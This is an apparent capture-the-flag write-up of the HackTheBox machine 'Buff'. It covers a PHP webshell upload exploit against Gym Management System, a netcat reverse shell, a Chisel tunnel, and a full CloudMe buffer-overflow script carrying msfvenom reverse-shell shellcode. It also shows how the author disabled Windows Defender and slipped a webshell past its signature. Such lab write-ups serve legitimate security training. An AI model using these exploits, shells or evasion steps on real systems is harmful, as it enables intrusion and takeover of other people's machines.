HTB: Buff

Buff is a really good OSCP-style box, where I’ll have to identify a web software running on the site, and exploit it using a public exploit to get execution through a webshell. To privesc, I’ll find another service I can exploit using a public exploit. I’ll update with my own shellcode to make a reverse shell, and set up a tunnel so that I can connect to the service that listens only on localhost. From there, the exploit script returns an administrator shell. In Beyond Root, I’ll step through the first script and perform the exploit manually, and look at how Defender was blocking some of my attempts.
Box Info
Recon
nmap
nmap found two open TCP ports, HTTP (8080) and unknown (7680):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.198
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-18 15:28 EDT
Nmap scan report for 10.10.10.198
Host is up (0.14s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
7680/tcp open pando-pub
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 14.82 seconds
root@kali# nmap -p 7680,8080 -sC -sV -oA scans/nmap-tcpscans 10.10.10.198
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-18 15:33 EDT
Nmap scan report for 10.10.10.198
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.37 seconds
This is a Windows host running Apache with PHP, so I don’t get much more information about the OS.
Website - TCP 8080
Site
The website is for a Gym:

There are several links to go to Gym information, but nothing interactive except for the login, which didn’t seem vulnerable to SQLI.
Directory Brute Force
I’ll run gobuster against the site, and include -x php since I know the site is PHP:
root@kali# gobuster dir -u http://10.10.10.198:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -t 40 -o scans/gobuster-root-small-php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.198:8080
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/07/19 14:07:12 Starting gobuster
===============================================================
/profile (Status: 301)
/home.php (Status: 200)
/img (Status: 301)
/admin (Status: 301)
/index.php (Status: 200)
/register.php (Status: 200)
/Home.php (Status: 200)
/about.php (Status: 200)
/feedback.php (Status: 200)
/contact.php (Status: 200)
/upload (Status: 301)
/upload.php (Status: 200)
/About.php (Status: 200)
/Contact.php (Status: 200)
/license (Status: 200)
/up.php (Status: 200)
/Index.php (Status: 200)
/edit.php (Status: 200)
/packages.php (Status: 200)
/include (Status: 301)
/licenses (Status: 403)
/facilities.php (Status: 200)
/Register.php (Status: 200)
...[snip]...
I actually went down a rabbit hole chasing through these things, but there’s a ton of pages. Eventually I realized that given the sheer number of pages, and given things like a license page, this is likely not a custom site for HTB, but some software package.
Gym Management System
When I first solved, I couldn’t find the name of the software displayed on the site (I was blind). There were two ways I could think of to find it without seeing it explicitly, and the third way below is the intended path (which is simply reading, but I’ll include the other two as potentially interesting):
1) On all the pages, there’s a copyright and/or link to Projectworlds.in. Visiting that page lists tons of projects in PHP (and other languages), some free, others paid. At number 18 is Gym Management System, which fits the name of this box:
2) Seeing that it’s some kind of framework, I could check for a README.md file at the web root, and it comes back:
gym management system
===================
Gym Management System
This the my gym management system it is made using PHP,CSS,HTML,Jquery,Twitter Bootstrap.
All sql table info can be found in table.sql.
more free projects
click here - https://projectworlds.in
YouTube Demo - https://youtu.be/J_7G_AahgSw
3) On /contact.php, it clearly says the name of the framework:
Exploit
A quick search in searchsploit shows there’s an unauthenticated RCE vulnerability in the software:
root@kali# searchsploit gym management
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
--------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Shell as shaun
POC Shell
I’ll grab a copy of the exploit using searchploit -m php/webapps/48506.py (and I like to rename it something more descriptive, like gym_management_rce.py). I took a look at the script, and it looks like it bypasses filters to upload a webshell, and then runs an infinite loop getting commands from the user, submitting them to the webshell, parsing the results, and printing them.
It uses print "string" syntax, so it must be legacy Python. Still, the script works pretty well, at least to get a foothold:
root@kali# python gym_management_rce.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
You can see that each response starts with the magic bytes for a PNG image file, which is part of the upload filter bypass. I’ll look at the exploit more in Beyond Root.
Because the script is just sending requests to the simple webshell, there’s no state, so I can’t change directories. I can still get user.txt from here:
C:\xampp\htdocs\gym\upload> type \users\shaun\desktop\user.txt
�PNG
e9ff7f33************************
nc64.exe
This shell gets a bit frustrating after a while, so I upgraded to nc64.exe. I started by running smbserver.py in the directory where I keep nc64.exe:
root@kali:/opt/shells/netcat# smbserver.py share . -smb2support -username df -password df
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
For modern Windows, I’ll have to set a username and password.
Now I’ll map that share from Buff:
C:\xampp\htdocs\gym\upload> net use \\10.10.14.20\s /u:df df
�PNG
The command completed successfully.
Now copy nc64.exe to programdata, and connect back with a shell:
C:\xampp\htdocs\gym\upload> copy \\10.10.14.20\share\nc64.exe \programdata\nc.exe
�PNG
1 file(s) copied.
C:\xampp\htdocs\gym\upload> \programdata\nc.exe -e cmd 10.10.14.20 443
At my window with a nc listener, I get a shell:
root@kali# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:50577.
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
Now I have a solid, persistent shell.
Priv: shaun –> administrator
Enumeration
Netstat
Checking the netstat shows two ports listening only on localhost. 3306 is MySQL, which makes sense for the PHP site and XAmpp stack. The other is 8888:
C:\>netstat -ano | findstr TCP | findstr ":0"
netstat -ano | findstr TCP | findstr ":0"
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 952
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 5952
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 5772
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4140
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 512
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1032
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1532
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2196
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 660
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 684
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 7088
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 2820
TCP [::]:135 [::]:0 LISTENING 952
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 5772
TCP [::]:8080 [::]:0 LISTENING 4140
TCP [::]:49664 [::]:0 LISTENING 512
TCP [::]:49665 [::]:0 LISTENING 1032
TCP [::]:49666 [::]:0 LISTENING 1532
TCP [::]:49667 [::]:0 LISTENING 2196
TCP [::]:49668 [::]:0 LISTENING 660
TCP [::]:49669 [::]:0 LISTENING 684
I’ll grab the process ID (2820) and grep (or findstr) for i in the tasklist (the listening process id changes every minute so I’ll have to search quickly):
C:\>tasklist /v | findstr 2820
tasklist /v | findstr 2820
CloudMe.exe 2820 0 37,444 K Unknown N/A 0:00:00 N/A
If I dig a bit more in shaun’s home directory, there’s an exe in the Downloads folder:
C:\Users\shaun\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
19/07/2020 20:08 <DIR> .
19/07/2020 20:08 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 9,775,751,168 bytes free
searchsploit
I’ll throw cloudme into searchsploit and it returns several vulnerabilities:
root@kali# searchsploit cloudme
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
The version number for the top two (1.11.2) lines up nicely with the EXE name from Buff (CloudMe_1112.exe).
Tunnel
To exploit this service, I’ll need a tunnel from my box to Buff (or I’d have to run the exploit from Buff, but Python isn’t typically installed on Windows). I’ll use my favorite tool for this, Chisel. I’ll use the same SMB share and copy the Windows binary to where I’m staging in \programdata.
C:\ProgramData>copy \\10.10.14.20\share\chisel_1.6.0_windows_amd64 c.exe
copy \\10.10.14.20\share\chisel_1.6.0_windows_amd64 c.exe
1 file(s) copied.
Now I’ll run the Linux binary on Kali in server mode:
root@kali:/opt/chisel# ./chisel_1.6.0_linux_amd64 server -p 8000 --reverse
2020/07/19 07:03:48 server: Reverse tunnelling enabled
2020/07/19 07:03:48 server: Fingerprint 34:e6:05:6e:5d:8a:f6:a3:72:78:31:31:f5:f3:01:b1
2020/07/19 07:03:48 server: Listening on 0.0.0.0:8000...
Next, from Buff, I’ll run as a client:
C:\ProgramData>.\c.exe client 10.10.14.20:8000 R:8888:localhost:8888
.\c.exe client 10.10.14.20:8000 R:8888:localhost:8888
2020/07/19 20:07:45 client: Connecting to ws://10.10.14.20:8000
2020/07/19 20:07:45 client: Fingerprint 34:e6:05:6e:5d:8a:f6:a3:72:78:31:31:f5:f3:01:b1
2020/07/19 20:07:45 client: Connected (Latency 1.0595ms)
I can see the connection at the server as well:
2020/07/19 15:06:13 server: proxy#1:R:0.0.0.0:8888=>localhost:8888: Listening
I can see my local box is listening on 8888:
root@kali# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 17843/python
tcp 0 0 127.0.0.1:38153 0.0.0.0:* LISTEN 17843/python
tcp 0 0 127.0.0.1:54261 0.0.0.0:* LISTEN 17843/python
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN 13166/./chisel_1.6.
tcp6 0 0 :::8000 :::* LISTEN 13166/./chisel_1.6.
tcp6 0 0 127.0.0.1:41643 :::* LISTEN 2654/java
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 2654/java
Update Exploit
Exploit Analysis
It looks like the exploit is a very simple buffer overflow:
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
Very simply, it opens a connect to the target on port 8888, it sends a buffer, and it’s done.
The buffer is made up of 1052 bytes of no-op (nop, padding), then the address of a push esp, ret gadget, some nops, the payload, and then some more filler.
Without looking at the binary, this suggests that the stack before and after user input is read looks like this:

Now when the function returns, it will go to to the gadget, which will push $esp to the stack (which will now be at the top of the nops before the payload), and then return, moving the instruction pointer, $eip, to the nops followed by the payload.
Modify Payload
The payload in the script by default looks to be the output of msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python. Given the four-byte addresses and references to ESP and EIP (as opposed to RSP and RIP), this is a 32-bit program.
I’ll use msfvenom to generate my own payload that will return a stageless (can catch with nc) reverse tcp shell:
root@kali# msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.20 LPORT=443 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload = b""
payload += b"\xb8\x93\xe7\xa2\x0c\xd9\xe9\xd9\x74\x24\xf4\x5a"
payload += b"\x31\xc9\xb1\x52\x31\x42\x12\x03\x42\x12\x83\x51"
payload += b"\xe3\x40\xf9\xa9\x04\x06\x02\x51\xd5\x67\x8a\xb4"
payload += b"\xe4\xa7\xe8\xbd\x57\x18\x7a\x93\x5b\xd3\x2e\x07"
payload += b"\xef\x91\xe6\x28\x58\x1f\xd1\x07\x59\x0c\x21\x06"
payload += b"\xd9\x4f\x76\xe8\xe0\x9f\x8b\xe9\x25\xfd\x66\xbb"
payload += b"\xfe\x89\xd5\x2b\x8a\xc4\xe5\xc0\xc0\xc9\x6d\x35"
payload += b"\x90\xe8\x5c\xe8\xaa\xb2\x7e\x0b\x7e\xcf\x36\x13"
payload += b"\x63\xea\x81\xa8\x57\x80\x13\x78\xa6\x69\xbf\x45"
payload += b"\x06\x98\xc1\x82\xa1\x43\xb4\xfa\xd1\xfe\xcf\x39"
payload += b"\xab\x24\x45\xd9\x0b\xae\xfd\x05\xad\x63\x9b\xce"
payload += b"\xa1\xc8\xef\x88\xa5\xcf\x3c\xa3\xd2\x44\xc3\x63"
payload += b"\x53\x1e\xe0\xa7\x3f\xc4\x89\xfe\xe5\xab\xb6\xe0"
payload += b"\x45\x13\x13\x6b\x6b\x40\x2e\x36\xe4\xa5\x03\xc8"
payload += b"\xf4\xa1\x14\xbb\xc6\x6e\x8f\x53\x6b\xe6\x09\xa4"
payload += b"\x8c\xdd\xee\x3a\x73\xde\x0e\x13\xb0\x8a\x5e\x0b"
payload += b"\x11\xb3\x34\xcb\x9e\x66\x9a\x9b\x30\xd9\x5b\x4b"
payload += b"\xf1\x89\x33\x81\xfe\xf6\x24\xaa\xd4\x9e\xcf\x51"
payload += b"\xbf\xaa\x05\x57\x2b\xc3\x1b\x67\x52\xa8\x95\x81"
payload += b"\x3e\xde\xf3\x1a\xd7\x47\x5e\xd0\x46\x87\x74\x9d"
payload += b"\x49\x03\x7b\x62\x07\xe4\xf6\x70\xf0\x04\x4d\x2a"
payload += b"\x57\x1a\x7b\x42\x3b\x89\xe0\x92\x32\xb2\xbe\xc5"
payload += b"\x13\x04\xb7\x83\x89\x3f\x61\xb1\x53\xd9\x4a\x71"
payload += b"\x88\x1a\x54\x78\x5d\x26\x72\x6a\x9b\xa7\x3e\xde"
payload += b"\x73\xfe\xe8\x88\x35\xa8\x5a\x62\xec\x07\x35\xe2"
payload += b"\x69\x64\x86\x74\x76\xa1\x70\x98\xc7\x1c\xc5\xa7"
payload += b"\xe8\xc8\xc1\xd0\x14\x69\x2d\x0b\x9d\x99\x64\x11"
payload += b"\xb4\x31\x21\xc0\x84\x5f\xd2\x3f\xca\x59\x51\xb5"
payload += b"\xb3\x9d\x49\xbc\xb6\xda\xcd\x2d\xcb\x73\xb8\x51"
payload += b"\x78\x73\xe9"
I changed the payload type (and included LHOST and LPORT needed for this payload), and I used the -v payload to set the output payload variable name so I can just paste it into the script.
Shell
Now I just run the exploit through the tunnel with nc waiting (work with either legacy Python or Python3):
root@kali# python3 cloudme-bof.py
At nc, I get an administrator shell:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49683.
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
And I can grab root.txt:
C:\Users\Administrator\Desktop>type root.txt
type root.txt
0e2cf4e5************************
Beyond Root
Gym Exploit
The vulnerability here is an unauthenticated upload that leads to remote code execution. Basically, I can upload PHP code into a place where it is executed. The comment block at the top of the script lays out nicely how this works in seven bullet points. I thought it might be useful to step through each of these.
1. Access the '/upload.php' page, as it does not check for an authenticated user session.
Visiting /upload.php returns an error about a missing parameter id, but doesn’t seem to care that there’s no auth:

2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file. - `upload.php?id=kamehameha` /upload.php: 4 $user = $_GET['id']; 34 move_uploaded_file($_FILES["file"]["tmp_name"], 35 "upload/". $user.".".$ext);
I can fix that error by adding an id as a GET parameter. In PHP, $_GET doesn’t care if the request type is a GET or a POST, but rather, it just means that PHP will look at the url after a ?. So visiting /upload.php?id=0xdf returns just nothing:

The rest of the bullets are about bypassing upload filters. There are three to bypass. First, the file extension needs to be an image. I’ll bypass this by giving the file a double extension .php.png. It turns out that the program will later give this a filename with the first extension, so I can still get PHP to execute the shell.
3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png). /upload.php: 5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG"); 6 $extension = @end(explode(".", $_FILES["file"]["name"])); 14 && in_array($extension, $allowedExts))
Next, I need the content type header to be of an image. This is easy, since I set it:
4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' parameter to 'upload'. 7 if(isset($_POST['pupload'])){ 8 if ((($_FILES["file"]["type"] == "image/gif") 11 || ($_FILES["file"]["type"] == "image/png")
It doesn’t say anything here about it, but the script (and I will do) has the webshell start with the magic bytes for a PNG image to pass MIME filtering as well.
I can do all of this with curl. First, I’ll create the webshell:
root@kali# echo -e '\x89\x50\x4e\x47\x0d\x0a\x1a\n<?php echo shell_exec($_REQUEST["cmd"]); ?>' > shell.php.png
Now, I’ll use curl to upload it with the following arguments:
-X POST- sets the requests type to POST- Include the
?id=0xdfat the end of the url; the webshell will be renamed to that id -F 'pupload=upload'- first form field-F 'file=@shell.php.png'- second form field, with the value being the contents of the fileshell.php.png
Because the file I’m uploading has a .png extension, curl will handle setting the content type header for me. Running this will return nothing:
root@kali# curl -X POST 'http://10.10.10.198:8080/upload.php?id=0xdf' -F 'pupload=upload' -F 'file=@shell.php.png'
But then I can trigger the webshell:
root@kali# curl http://10.10.10.198:8080/upload/0xdf.php?cmd=whoami
PNG
buff\shaun
Fighting with Defender
I did get stuck for a while when I tried to make my webshell using system() instead of echo shell_exec(). For some reason this fails on upload:
root@kali# echo -e '\x89\x50\x4e\x47\x0d\x0a\x1a\n<?php system($_REQUEST["cmd"]); ?>' > shell_system.php.png
root@kali# curl -X POST 'http://10.10.10.198:8080/upload.php?id=0xdf' -F 'pupload=upload' -F 'file=@shell_system.php.png' -x http://127.0.0.1:8080
<br />
<b>Warning</b>: move_uploaded_file(C:\xampp\tmp\php60D2.tmp): failed to open stream: Invalid argument in <b>C:\xampp\htdocs\gym\upload.php</b> on line <b>35</b><br />
<br />
<b>Warning</b>: move_uploaded_file(): Unable to move 'C:\xampp\tmp\php60D2.tmp' to 'upload/0xdf.php' in <b>C:\xampp\htdocs\gym\upload.php</b> on line <b>35</b><br />
The error is talking about a failure to move the temporary file to upload/0xdf.php. At first I thought it might be something with the name I was using already existing, but I’d shown myself in experimenting that I am able to overwrite a previous webshell. I tried on a fresh reset, and with a different id, but still the same error. My best guess was that the AV on the box is triggering on something in the file, and it turns out to be the word system. For example here it is failing:
But if I just take the m off the end of system, it uploads:
The file is there, albeit broken trying to run a command syste:

I disabled AV from the SYSTEM shell:
C:\ProgramData>powershell Set-MpPreference -DisableRealtimeMonitoring $true
Now the upload with system works fine:
As does the shell:
root@kali# curl http://10.10.10.198:8080/upload/asdsadf.php?cmd=whoami
PNG
buff\shaun
In chatting with MinatoTW, he pointed out that you can also break the Defender signature by putting a bunch of legit HTML into the shell. We grabbed a bunch of tags from GitHub, and tossed them into the upload that was broken, and now it works fine:








 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image